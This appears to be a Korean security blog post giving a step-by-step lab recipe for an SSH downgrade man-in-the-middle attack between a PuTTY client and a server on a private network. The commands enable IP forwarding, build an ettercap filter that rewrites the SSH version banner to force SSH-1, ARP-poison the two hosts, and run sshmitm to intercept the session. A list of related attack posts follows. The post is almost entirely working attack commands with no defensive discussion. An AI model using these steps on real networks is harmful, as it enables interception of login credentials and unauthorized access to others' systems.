================================================

A client (putty가 있는 xp)

Putty.exe 실행 --> SSH를 이용 192.168.30.192(server 접속)

=================================================

공격자 셋팅

1. 첫번째 터미널

#echo "1" > /proc/sys/net/ipv4/ip_forward

#cat /proc/sys/net/ipv4/ip_forward (반드시 1로 셋팅되어야 한다.)

2. 두번째 터미널

#cat > sshdown.ecf

if ( search(DATA.data, "SSH-1.99") )

{

replace("SSH-1.99","SSH-1.5");

}

(ctrl + d 를 동시에 눌러 저장)

#etterfilter -o sshdown.ef sshdown.ecf

#ettercap -T -M arp -F sshdown.ef /192.168.30.30/ /192.168.30.192/

3. 세번째 터미널

#sshmitm -d -I -p 22 192.168.30.192

=================================================

'security > 해킹 보안' 카테고리의 다른 글



| 악성코드 추출, 탐지 분석용 도구 Pe-Sieve (0) | 2019.01.15 |

|---|---|

| MITMF 를 이용한 공격 기법 - 파일 다운로드 (0) | 2017.07.05 |

| 이터널블루 및 메타스플로잇 연동 모의공격 #1 (0) | 2017.06.14 |

| 칼리 2.0 출시 -한글설정 및 업그레이드 구성 문제 해결 (0) | 2015.08.19 |

| 보안성 향상을 위한 PCI DSS (0) | 2015.07.28 |